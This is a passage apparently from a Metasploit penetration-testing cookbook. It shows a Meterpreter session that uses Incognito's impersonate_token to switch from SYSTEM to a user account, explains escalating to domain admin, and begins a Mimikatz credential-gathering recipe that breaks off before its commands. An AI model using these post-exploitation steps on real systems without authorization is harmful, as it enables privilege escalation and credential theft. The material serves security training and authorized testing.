 the impersonate_token command followed by the token we wish to
impersonate using two backslashes (this is required because just one slash causes
bugs):
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > impersonate_token VAGRANT-2008R2\\vagrant
[+] Delegation token available
[+] Successfully impersonated user VAGRANT-2008R2\vagrant
meterpreter > getuid
Server username: VAGRANT-2008R2\vagrant
meterpreter >
Using the getuid command, we can see that we successfully impersonated a user
named vagrant using Incognito
Incognito proved to be one of my favorite tools because it allows us to rapidly escalate from
local admin to domain user or even domain admin. By compromising a domain box with
system privileges, we can wait or force a domain user to connect to the target machine and
then use Incognito to impersonate its token and assume its privileges.
Using Mimikatz
Mimikatz is a post-exploitation tool written by Benjamin Delpy which bundles together
several of the most useful tasks that attackers perform. Mimikatz is one of the best tools to
gather credential data from Windows systems.
Getting ready
Metasploit has two versions of Mimikatz available as Meterpreter extensions: version 1.o
by loading the mimikatz extension, and the newer version 2.x by loading the kiwi
extension. In this recipe, we will address the newer version and some of its most useful